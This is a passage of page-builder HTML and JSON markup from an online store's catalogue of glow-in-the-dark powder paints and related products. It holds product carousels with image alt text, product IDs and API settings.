        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-89281d95-f64a-4513-86b3-c2af7d57695a" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-ec763cad-67fd-4ce2-bafd-4fdf0c488ce4" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="orange phosphorescent powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-89281d95-f64a-4513-86b3-c2af7d57695a",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-ec763cad-67fd-4ce2-bafd-4fdf0c488ce4",
            "imageOffsetTop": 2873,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-eef8630a-b0ba-4c18-9731-f0a089a937c6" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-89281d95-f64a-4513-86b3-c2af7d57695a",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-eef8630a-b0ba-4c18-9731-f0a089a937c6"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-89281d95-f64a-4513-86b3-c2af7d57695a",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "240",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjI0MCJ9.NIrYmzDr2Hj7fIv7HVpk5gXRyDuyCvNeSFXUScPQAu0",
          
          
          
            "productHandle": "blue-glow-in-the-dark-powder-paint/",
            "productVariantId": 2805
          
        },
        "__shgProductCallback": {
          "id": "s-89281d95-f64a-4513-86b3-c2af7d57695a",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-89281d95-f64a-4513-86b3-c2af7d57695a"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-d7e61ca9-0aba-44ca-958f-0dc334829564" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-cb83ce6e-6029-474a-a0e3-e3e16964dadb" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="invisible red glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-d7e61ca9-0aba-44ca-958f-0dc334829564",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-cb83ce6e-6029-474a-a0e3-e3e16964dadb",
            "imageOffsetTop": 2873,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-3ac71125-b7b6-48a3-b4e1-4d99a8079184" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-d7e61ca9-0aba-44ca-958f-0dc334829564",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-3ac71125-b7b6-48a3-b4e1-4d99a8079184"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-d7e61ca9-0aba-44ca-958f-0dc334829564",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "246",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjI0NiJ9.e5OxL8DEd-yFXF-a7gdxm31bMoQo1gKmRdxy8b5GCjs",
          
          
          
            "productHandle": "clear-powder-paint/",
            "productVariantId": 2803
          
        },
        "__shgProductCallback": {
          "id": "s-d7e61ca9-0aba-44ca-958f-0dc334829564",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-d7e61ca9-0aba-44ca-958f-0dc334829564"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> <div id="s-25770bba-539a-47aa-884d-a737c42fd809" class="shg-c "> <div id="slider-v3-s-25770bba-539a-47aa-884d-a737c42fd809" class="shg-swiper-container"> <div class="shg-swiper"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="shg-c " id="s-7b2a409a-3f5d-4c0a-bbfa-bcdb56731ada"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-ceacf6ac-a7b5-4656-94c6-9ba654900d3d" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-b4bc3dfd-48e8-4985-b965-404c0530ec93" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-ceacf6ac-a7b5-4656-94c6-9ba654900d3d",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-b4bc3dfd-48e8-4985-b965-404c0530ec93",
            "imageOffsetTop": 3592,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-d63da9c7-2f4d-4d1c-bd02-6db3224f482c" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-ceacf6ac-a7b5-4656-94c6-9ba654900d3d",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-d63da9c7-2f4d-4d1c-bd02-6db3224f482c"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-ceacf6ac-a7b5-4656-94c6-9ba654900d3d",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "243",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjI0MyJ9.m94H3Kx4srUipHPrKwqQk9JLzbr88z5JXPm38ziU3WA",
          
          
          
            "productHandle": "white-glow-in-the-dark-powder-paint/",
            "productVariantId": 2801
          
        },
        "__shgProductCallback": {
          "id": "s-ceacf6ac-a7b5-4656-94c6-9ba654900d3d",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-ceacf6ac-a7b5-4656-94c6-9ba654900d3d"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-c521f820-dab2-4cf4-b04f-fe23b9cb4246" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-db54f4ae-66b7-4971-9165-5b383bcaf8fe" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-c521f820-dab2-4cf4-b04f-fe23b9cb4246",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-db54f4ae-66b7-4971-9165-5b383bcaf8fe",
            "imageOffsetTop": 3592,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-a085913f-efd7-4b84-88c5-da11722fa365" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-c521f820-dab2-4cf4-b04f-fe23b9cb4246",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-a085913f-efd7-4b84-88c5-da11722fa365"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-c521f820-dab2-4cf4-b04f-fe23b9cb4246",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "244",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjI0NCJ9.HWDEOLOFnl0Armty-KNsTbf7qFJLfoxjDnuUTlFPIb4",
          
          
          
            "productHandle": "purple-glow-in-the-dark-powder-paint/",
            "productVariantId": 2807
          
        },
        "__shgProductCallback": {
          "id": "s-c521f820-dab2-4cf4-b04f-fe23b9cb4246",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-c521f820-dab2-4cf4-b04f-fe23b9cb4246"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="shg-fw"> <div class="shg-c " id="s-db5a0194-6348-4f8a-98dc-88c799db1093"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-68384aa1-4377-479f-8ca2-186f870aaa94" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-3c3dccfb-c7e0-4884-84ff-038c763cffa4" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-68384aa1-4377-479f-8ca2-186f870aaa94",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-3c3dccfb-c7e0-4884-84ff-038c763cffa4",
            "imageOffsetTop": 3592,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-990c7bd1-aa2d-4f16-a19f-c85d23b22065" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-68384aa1-4377-479f-8ca2-186f870aaa94",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-990c7bd1-aa2d-4f16-a19f-c85d23b22065"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-68384aa1-4377-479f-8ca2-186f870aaa94",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "242",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjI0MiJ9.X5LWYSSriLtAegvMYTHXRaG1VUlbq5mv--uRJBeBPJY",
          
          
          
            "productHandle": "orange-glow-in-the-dark-powder-paint/",
            "productVariantId": 2809
          
        },
        "__shgProductCallback": {
          "id": "s-68384aa1-4377-479f-8ca2-186f870aaa94",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-68384aa1-4377-479f-8ca2-186f870aaa94"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-dfd44422-d6f2-48df-ac5c-544f6c2254b8" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-669c356d-c769-443d-85a5-459da63231af" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-dfd44422-d6f2-48df-ac5c-544f6c2254b8",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-669c356d-c769-443d-85a5-459da63231af",
            "imageOffsetTop": 3592,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-77ee027a-10d9-460e-8920-d912477b2c57" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-dfd44422-d6f2-48df-ac5c-544f6c2254b8",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-77ee027a-10d9-460e-8920-d912477b2c57"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-dfd44422-d6f2-48df-ac5c-544f6c2254b8",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "245",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjI0NSJ9.nKW9_NBk2onQ3eoKLfT1nY74k3Qa4TK6om4HhfoiHD8",
          
          
          
            "productHandle": "red-glow-in-the-dark-powder-paint/",
            "productVariantId": 2668
          
        },
        "__shgProductCallback": {
          "id": "s-dfd44422-d6f2-48df-ac5c-544f6c2254b8",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-dfd44422-d6f2-48df-ac5c-544f6c2254b8"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="shg-fw"> <div class="shg-c " id="s-1a9437e7-5ea3-414e-abd3-e61fcabac6f1"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-b7de8176-6927-4369-ac87-c256a582b032" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-80afbc0a-7d5b-4de4-9647-70a92362843b" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-b7de8176-6927-4369-ac87-c256a582b032",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-80afbc0a-7d5b-4de4-9647-70a92362843b",
            "imageOffsetTop": 3592,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-58676216-762d-4438-8074-0e8080c618ec" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-b7de8176-6927-4369-ac87-c256a582b032",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-58676216-762d-4438-8074-0e8080c618ec"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-b7de8176-6927-4369-ac87-c256a582b032",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "240",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjI0MCJ9.NIrYmzDr2Hj7fIv7HVpk5gXRyDuyCvNeSFXUScPQAu0",
          
          
          
            "productHandle": "blue-glow-in-the-dark-powder-paint/",
            "productVariantId": 2806
          
        },
        "__shgProductCallback": {
          "id": "s-b7de8176-6927-4369-ac87-c256a582b032",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-b7de8176-6927-4369-ac87-c256a582b032"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-e6cc0e46-ce0f-4183-9c1a-813c2858cd2e" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-e6cc0e46-ce0f-4183-9c1a-813c2858cd2e",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d",
            "imageOffsetTop": 3592,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-688bf3a3-985d-4586-b4fc-01a62c757d89" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-e6cc0e46-ce0f-4183-9c1a-813c2858cd2e",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-688bf3a3-985d-4586-b4fc-01a62c757d89"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-e6cc0e46-ce0f-4183-9c1a-813c2858cd2e",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "246",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjI0NiJ9.e5OxL8DEd-yFXF-a7gdxm31bMoQo1gKmRdxy8b5GCjs",
          
          
          
            "productHandle": "clear-powder-paint/",
            "productVariantId": 2803
          
        },
        "__shgProductCallback": {
          "id": "s-e6cc0e46-ce0f-4183-9c1a-813c2858cd2e",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-e6cc0e46-ce0f-4183-9c1a-813c2858cd2e"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> </div> </div> </div> <div class="swiper-button-prev"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M15 18l-6-6 6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(-1px);"/> </svg> </div> <div class="swiper-button-next"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M9 18l6-6-6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(1px);"/> </svg> </div> <div class="swiper-pagination"></div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSliderV3": {
        "id": "#slider-v3-s-25770bba-539a-47aa-884d-a737c42fd809",
        "formatted_directives": {
          
          
            "default": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "lg": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "md": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "sm": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "xs": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            }
          
        }
      }
    }
  </script> </div> <div id="s-b07bc41f-9399-489c-aff0-960c6ce429d3-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-b07bc41f-9399-489c-aff0-960c6ce429d3" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/glow-dipping-powder-paint/"> SHOP ALL GLOW-IN-THE-DARK POWDER PAINT </a> </div> </div> </div> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-bd6713e7-2c92-4b19-ac12-88716f4aa4bc"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-f66dff6a-e0db-4dab-b31f-45750092d51a" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h2> OTHER GLOW-IN-THE-DARK-PRODUCTS </h2> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-483bcd2a-aa4b-4ea1-8d5b-311ed6f07dd0"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-dbb0da88-d606-4496-9796-9608314c5e7a" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;">Our specialty is glow in the dark materials and therefore we offer the brightest glow in the dark safety tape, vinyl sheets, rocks, and stair nosing.</p></div> </div> <div class="shg-c " id="s-7dfcaaa2-402a-41c6-a17d-1b15a2a3c280"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-021a280f-5433-46bb-a9d0-68e06d81de9c" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-37ec0743-9dc7-4513-be41-f3c2bb86c658" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="blue glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-021a280f-5433-46bb-a9d0-68e06d81de9c",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-37ec0743-9dc7-4513-be41-f3c2bb86c658",
            "imageOffsetTop": 3407,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-821fd37d-3850-4c53-8332-887090010fa4" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-021a280f-5433-46bb-a9d0-68e06d81de9c",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-821fd37d-3850-4c53-8332-887090010fa4"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-021a280f-5433-46bb-a9d0-68e06d81de9c",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "521",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUyMSJ9.qSlkBka6Xjk-2Z6gtPE8IZ1AXawpkKy-Pgv4vnqBeFE",
          
          
          
            "productHandle": "green-glow-in-the-dark-tape-small-roll/",
            "productVariantId": 2725
          
        },
        "__shgProductCallback": {
          "id": "s-021a280f-5433-46bb-a9d0-68e06d81de9c",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-021a280f-5433-46bb-a9d0-68e06d81de9c"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-feb435d3-927b-4180-8d1c-4668ccc0424f" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-cac14cc8-d461-49ab-8951-7db976a14461" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="Fluorescent UV Yellow Glow Powder Pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-feb435d3-927b-4180-8d1c-4668ccc0424f",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-cac14cc8-d461-49ab-8951-7db976a14461",
            "imageOffsetTop": 3407,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-30c5b97e-89cc-4ef2-84b0-18aeb7d9226b" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-feb435d3-927b-4180-8d1c-4668ccc0424f",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-30c5b97e-89cc-4ef2-84b0-18aeb7d9226b"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-feb435d3-927b-4180-8d1c-4668ccc0424f",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "518",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
